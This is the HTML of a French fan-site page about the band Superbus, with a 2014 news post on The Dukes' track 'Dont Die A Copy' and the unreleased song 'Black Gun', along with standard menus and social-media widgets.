	<li id="menu-item-4714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4714"><a href="https://welovesuperbus.com/archives/periode-aeromusical/">Période Aéromusical</a></li>
	<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717"><a href="https://welovesuperbus.com/archives/periode-popngum/">Période Pop’N’Gum</a></li>
	<li id="menu-item-4720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4720"><a href="https://welovesuperbus.com/archives/periode-wow/">Période Wow</a></li>
	<li id="menu-item-4716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4716"><a href="https://welovesuperbus.com/archives/periode-lova-lova/">Période Lova Lova</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4715"><a href="https://welovesuperbus.com/archives/periode-happy-busday/">Période Happy BusDay</a></li>
	<li id="menu-item-4719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4719"><a href="https://welovesuperbus.com/archives/periode-sunset/">Période Sunset</a></li>
	<li id="menu-item-4718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4718"><a href="https://welovesuperbus.com/archives/periode-sixtape/">Période Sixtape</a></li>
	<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://welovesuperbus.com/archives/periode-xx/">Période XX</a></li>
	<li id="menu-item-10377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10377"><a href="https://welovesuperbus.com/archives/periode-okko/">Période OK KO</a></li>
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://welovesuperbus.com/archives/autres/">Autres</a></li>
</ul>
</li>
<li id="menu-item-9917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9917"><a>BIO</a>
<ul class="sub-menu">
	<li id="menu-item-4793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4793"><a href="https://welovesuperbus.com/biographies/page-1/">Le groupe</a></li>
	<li id="menu-item-4723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4723"><a href="https://welovesuperbus.com/biographies/jenn/">Jenn</a></li>
	<li id="menu-item-4725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4725"><a href="https://welovesuperbus.com/biographies/patrice/">Patrice</a></li>
	<li id="menu-item-4727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4727"><a href="https://welovesuperbus.com/biographies/mitch/">Mitch</a></li>
	<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4728"><a href="https://welovesuperbus.com/biographies/francois/">François</a></li>
	<li id="menu-item-4722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4722"><a href="https://welovesuperbus.com/biographies/batteurs/">Batteurs</a></li>
	<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4724"><a href="https://welovesuperbus.com/biographies/projets-paralleles/">Projets parallèles</a></li>
</ul>
</li>
<li id="menu-item-9918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9918"><a>DISCO</a>
<ul class="sub-menu">
	<li id="menu-item-4737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4737"><a href="https://welovesuperbus.com/discographie/aeromusical/">Aéromusical</a></li>
	<li id="menu-item-4738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4738"><a href="https://welovesuperbus.com/discographie/popngum/">Pop’N’Gum</a>
	<ul class="sub-menu">
		<li id="menu-item-4739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4739"><a href="https://welovesuperbus.com/discographie/popngum/reedition-de-png/">Réédition de Pop’N’Gum</a></li>
	</ul>
</li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4740"><a href="https://welovesuperbus.com/discographie/wow/">Wow</a>
	<ul class="sub-menu">
		<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://welovesuperbus.com/discographie/wow/live-a-paris/">Live à Paris</a></li>
	</ul>
</li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://welovesuperbus.com/discographie/lova-lova/">Lova Lova</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://welovesuperbus.com/discographie/happy-busday/">Happy BusDay</a></li>
	<li id="menu-item-4769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://welovesuperbus.com/discographie/sunset/">Sunset</a></li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4829"><a href="https://welovesuperbus.com/discographie/sixtape/">Sixtape</a></li>
	<li id="menu-item-5779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5779"><a href="https://welovesuperbus.com/discographie/charts/">Charts</a></li>
</ul>
</li>
<li id="menu-item-9919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9919"><a>LES +</a>
<ul class="sub-menu">
	<li id="menu-item-6244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6244"><a href="https://welovesuperbus.com/lesplus/audios/">Audios</a></li>
	<li id="menu-item-6243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6243"><a href="https://welovesuperbus.com/lesplus/merchandising-et-collectionnables/">Merchandising et collectionnables</a></li>
	<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6260"><a href="https://welovesuperbus.com/lesplus/tablatures/">Tablatures</a></li>
	<li id="menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6256"><a href="https://welovesuperbus.com/lesplus/liens-utiles/">Liens Utiles</a></li>
</ul>
</li>
<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://welovesuperbus.com/a-propos/">A PROPOS</a></li>
</ul>				</nav><!-- #main-navigation -->

				</div>

										<a href="http://welovesuperbus.com"><img id="header-img" src="http://welovesuperbus.com/wp-content/uploads/2023/10/ban_wl_aseptise.png" alt="Header" /></a>	

				
		</header>

<!-- #masthead -->
		
				
					
		<div id="content" class="site-content container clearfix">
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-2801" class="post-2801 post type-post status-publish format-standard has-post-thumbnail hentry category-projets-paralleles tag-black-gun tag-dont-die-a-copy tag-smoke-against-the-beat tag-the-dukes">

	<img width="771" height="259" src="https://welovesuperbus.com/wp-content/uploads/2014/04/thedukes.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://welovesuperbus.com/wp-content/uploads/2014/04/thedukes.png 771w, https://welovesuperbus.com/wp-content/uploads/2014/04/thedukes-300x101.png 300w, https://welovesuperbus.com/wp-content/uploads/2014/04/thedukes-768x258.png 768w" sizes="(max-width: 771px) 100vw, 771px" />
	<header class="entry-header">

		<h1 class="entry-title">The Dukes nous révèlent Dont Die A Copy et un inédit</h1>
		<div class="entry-meta"><span class="meta-date"><a href="https://welovesuperbus.com/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit/" title="16 h 30 min" rel="bookmark"><time class="entry-date published updated" datetime="2014-05-20T16:30:12+01:00">20 mai 2014</time></a></span><span class="meta-category"> <a href="https://welovesuperbus.com/category/projets-paralleles/" rel="category tag">Projets parallèles</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		<p style="text-align: justify;"><a href="http://welovesuperbus.com/wp-content/uploads/2014/05/td.png"><img loading="lazy" class="size-full wp-image-2780 alignleft" alt="td" src="http://welovesuperbus.com/wp-content/uploads/2014/05/td.png" width="372" height="380" srcset="https://welovesuperbus.com/wp-content/uploads/2014/05/td.png 372w, https://welovesuperbus.com/wp-content/uploads/2014/05/td-294x300.png 294w" sizes="(max-width: 372px) 100vw, 372px" /></a></p>
<p style="text-align: justify;">A 37 jours de la sortie de <em>Smoke Against The Beat</em>, The Dukes nous dévoilent, comme Jenn, un nouvel extrait de leur dernier bébé.</p>
<p style="text-align: justify;">C&rsquo;est le titre <a href="https://www.youtube.com/watch?v=Cfy1-BPEw88&amp;list=UUTuMqP5f3mGDawMucvfsbCA">Dont Die A Copy</a> qui a été mis à l&rsquo;honneur. <em>« Hymne anticonformiste? Message subliminal pro-Hadopi?<strong> </strong>Nous vous laissons juger. » </em>déclarent-ils à propos du morceau. Ils annoncent également la sortie prochaine du clip <em>Just In Case</em>&#8230; On le rappelle, la tracklist est disponible <a href="http://welovesuperbus.com/smoke-against-the-beat-la-tracklist/">ici</a>.</p>
<p style="text-align: justify;">Le groupe offre en téléchargement un inédit datant de l&rsquo;enregistrement de Victory (le premier album), qu&rsquo;ils avaient jugé trop sombre pour figurer sur ce dernier : <a href="https://soundcloud.com/the-dukes-official/black-gun-unreleased">Black Gun</a>.</p>
<p style="text-align: justify;">Lisez par ailleurs une nouvelle interview de Shanka <a href="http://electricgirl.over-blog.com/article-mon-interview-de-shanka-de-the-dukes-123674074.html">ici</a>, qui évoque le nom du groupe, l&rsquo;enregistrement du deuxième album et le développement de leur univers visuel.</p>
		<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://welovesuperbus.com/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit/"
    dc:identifier="https://welovesuperbus.com/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit/"
    dc:title="The Dukes nous révèlent Dont Die A Copy et un inédit"
    trackback:ping="https://welovesuperbus.com/the-dukes-nous-revelent-dont-die-a-copy-et-un-inedit/trackback/" />
</rdf:RDF> -->
		<div class="page-links"></div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-tags clearfix">
			<span class="meta-tags">
				<a href="https://welovesuperbus.com/tag/black-gun/" rel="tag">Black Gun</a><a href="https://welovesuperbus.com/tag/dont-die-a-copy/" rel="tag">Don't Die A Copy</a><a href="https://welovesuperbus.com/tag/smoke-against-the-beat/" rel="tag">smoke against the beat</a><a href="https://welovesuperbus.com/tag/the-dukes/" rel="tag">the dukes</a>			</span>
		</div><!-- .entry-tags -->

			
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://welovesuperbus.com/jenn-devoile-weather-operator-et-just-in-time-et-multiplie-les-collaborations/" rel="prev">&laquo; Jenn dévoile Weather Operator et Just In Time et multiplie les collaborations</a></div><div class="nav-next"><a href="https://welovesuperbus.com/smoke-against-the-beat-et-elle-a-balance-nouveaux-extraits-de-the-dukes-et-jenn/" rel="next">Smoke Against The Beat et Elle A Balancé, nouveaux extraits de The Dukes et Jenn &raquo;</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>
		
		</main><!-- #main -->
	</section><!-- #primary -->
	
		<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<div class="widget-wrap"><aside id="categories-3" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Catégories</h3></div><form action="https://welovesuperbus.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="515">Autres</option>
	<option class="level-0" value="461">Dossiers</option>
	<option class="level-0" value="711">OK KO</option>
	<option class="level-0" value="34">On Tour</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Retour sur les lives</option>
	<option class="level-0" value="130">Projets parallèles</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Téléphone Tribute</option>
	<option class="level-0" value="33">Promotion et médias</option>
	<option class="level-0" value="278">Sixtape</option>
	<option class="level-0" value="35">Sunset</option>
	<option class="level-0" value="595">XX</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside></div><div class="widget-wrap"><aside id="text-5" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Vidéo de la semaine</h3></div>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/0IZ5S0TQhh8" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>



<!---<iframe frameborder="0" src="https://www.dailymotion.com/embed/video/x9kat2y" allowfullscreen  ></iframe>---></div>
		</aside></div><div class="widget-wrap"><aside id="text-2" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Facebook</h3></div>			<div class="textwidget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v8.0" nonce="sFdeYXwO"></script>

<div class="fb-page" data-href="https://www.facebook.com/welovesuperbus" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/welovesuperbus" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/welovesuperbus">We Love Superbus</a></blockquote></div></div>
		</aside></div><div class="widget-wrap"><aside id="text-7" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Instagram</h3></div>			<div class="textwidget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3 sbi_fixed_height" style="padding-bottom: 10px; width: 100%; height: 410px;"	 data-feedid="*1"  data-res="thumb" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="2801" data-locatornonce="f5801171ad" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/welovesuperbus/" title="@welovesuperbus">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-fra3-1.cdninstagram.com/v/t51.2885-19/444481395_1112401606481893_9097436855341445991_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy43MjAuQzMifQ%3D%3D&amp;_nc_ohc=GAjs4ZjEnNMQ7kNvwG4HCvS&amp;_nc_oc=AdldJiv5Vw0THTR_o7m2gdvPh2LytxGV-KM32k4YPegFuezgRSxu1fZaSoHIvSbSemM&amp;_nc_zt=24&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFvYOYxIdgnRoUr00z4-fyyKNl2pPemFMVULqooX1Dkqzy4Vdf9d5qbzc6CBNHfFN16AhiHdHJ7sg&amp;oh=00_Afo02U5E-LClppsoNSo2RGR9PW4W6zo0Wc6vxA8sSwcK1g&amp;oe=6974A093">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://welovesuperbus.com/wp-content/uploads/sb-instagram-feed-images/welovesuperbus.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>welovesuperbus</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18517235545066528" data-date="1766998823">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS13BuNgWdl/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=V3PU5Ee1XrUQ7kNvwGB9Fe2&#038;_nc_oc=AdmDFHhbL-o-_V56HV_iT7ULoWnLWCGW9WYt3Ku4S8R96MLfwsBMI3VaEWtmkJ5HACs&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&#038;oh=00_Afr6QSTJiocfqhGUBq__RnBQWQ86dZ1hnkx1okLDVr2KhA&#038;oe=69749F7D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V3PU5Ee1XrUQ7kNvwGB9Fe2&amp;_nc_oc=AdmDFHhbL-o-_V56HV_iT7ULoWnLWCGW9WYt3Ku4S8R96MLfwsBMI3VaEWtmkJ5HACs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_Afr6QSTJiocfqhGUBq__RnBQWQ86dZ1hnkx1okLDVr2KhA&amp;oe=69749F7D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/606042102_1485102530284704_699476029734351621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V3PU5Ee1XrUQ7kNvwGB9Fe2&amp;_nc_oc=AdmDFHhbL-o-_V56HV_iT7ULoWnLWCGW9WYt3Ku4S8R96MLfwsBMI3VaEWtmkJ5HACs&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_Afr6QSTJiocfqhGUBq__RnBQWQ86dZ1hnkx1okLDVr2KhA&amp;oe=69749F7D&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/606042102_1485102530284704_699476029734351621_nfull.webp&quot;}">
			<span class="sbi-screenreader">Vous n&#039;avez pas gagné à notre concours pour rempor</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Vous n&#039;avez pas gagné à notre concours pour remporter un vinyle clear de Lova Lova ? Petit lot de consolation : @pulse_mania vous offre 10% de réduction avec le code WLS, valable jusqu&#039;au 31 décembre à minuit. Profitez-en vite !
➡️ pulse-mania.fr/collections/superbus

#lovalova #vinyles #vinyl #records #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18387126340195638" data-date="1766426411">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSkzPPPjRQg/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=xBHM8or-ZdIQ7kNvwFedBYD&#038;_nc_oc=Adni-8ApA_QhJSdMO_M6UV_Z7108G4n1FOuTaBLx5MyQgcdeNP80Fldw3nyvjWikUMk&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&#038;oh=00_Afq_OPU44Yz8MBDovVHyfO8aeM5p7gyUYy7iHMu_LhG1Zw&#038;oe=6974AB57" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xBHM8or-ZdIQ7kNvwFedBYD&amp;_nc_oc=Adni-8ApA_QhJSdMO_M6UV_Z7108G4n1FOuTaBLx5MyQgcdeNP80Fldw3nyvjWikUMk&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_Afq_OPU44Yz8MBDovVHyfO8aeM5p7gyUYy7iHMu_LhG1Zw&amp;oe=6974AB57&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/605083706_1480077550787202_244244309227727544_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xBHM8or-ZdIQ7kNvwFedBYD&amp;_nc_oc=Adni-8ApA_QhJSdMO_M6UV_Z7108G4n1FOuTaBLx5MyQgcdeNP80Fldw3nyvjWikUMk&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_Afq_OPU44Yz8MBDovVHyfO8aeM5p7gyUYy7iHMu_LhG1Zw&amp;oe=6974AB57&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/605083706_1480077550787202_244244309227727544_nfull.webp&quot;}">
			<span class="sbi-screenreader">Rendez-vous sur notre site welovesuperbus.com pour</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rendez-vous sur notre site welovesuperbus.com pour le petit point média de cette fin d&#039;année ! Avec nottament le dernier passage de Jenn sur RTL2, dans l&#039;émission Foudre avec Waxx, où elle a repris Jingle Bell Rock 🎄

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18196101205330744" data-date="1766230265">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DSe9HpWDTIt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Z7pt0SNLwEoQ7kNvwGW6RLJ&#038;_nc_oc=AdlWimsOaR0ppeU_lxggGMTY6bPiWaD7hukoG8nwCNmQ3548nV2Oj__1b_SlAVCSwaU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&#038;oh=00_AfqfRD2Us4oey2EGoWsb01SJLcP9wn3Occ8E5zze6x03rA&#038;oe=69747D72" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Z7pt0SNLwEoQ7kNvwGW6RLJ&amp;_nc_oc=AdlWimsOaR0ppeU_lxggGMTY6bPiWaD7hukoG8nwCNmQ3548nV2Oj__1b_SlAVCSwaU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_AfqfRD2Us4oey2EGoWsb01SJLcP9wn3Occ8E5zze6x03rA&amp;oe=69747D72&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/603923226_1478397937621830_7376594771154492080_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Z7pt0SNLwEoQ7kNvwGW6RLJ&amp;_nc_oc=AdlWimsOaR0ppeU_lxggGMTY6bPiWaD7hukoG8nwCNmQ3548nV2Oj__1b_SlAVCSwaU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=BzPtU-RkalZJOaMpyZN0Xg&amp;oh=00_AfqfRD2Us4oey2EGoWsb01SJLcP9wn3Occ8E5zze6x03rA&amp;oe=69747D72&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/603923226_1478397937621830_7376594771154492080_nfull.webp&quot;}">
			<span class="sbi-screenreader">🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lo</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 C&#039;est bientôt Noël !

Pour fêter la sortie de Lova Lova en version vinyle, @welovesuperbus et @pulse_mania vous offrent un exemplaire de l&#039;édition limitée Clear collector ! 🩷🩵

Pour participer :
- suivez nos deux comptes @welovesuperbus et @pulse_mania,
- likez la publication
- et taguez deux amis en commentaire.

Le gagnant sera tiré au sort dans une semaine, le 27 décembre. Bonne chance à tous ! 🍀

#lovalova #vinyles #vinyl #records #superbus #pop
#rock #poprock #frenchband #band #frenchmusic
#music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18078051686246382" data-date="1766140284">
	<div class="sbi_photo_wrap">
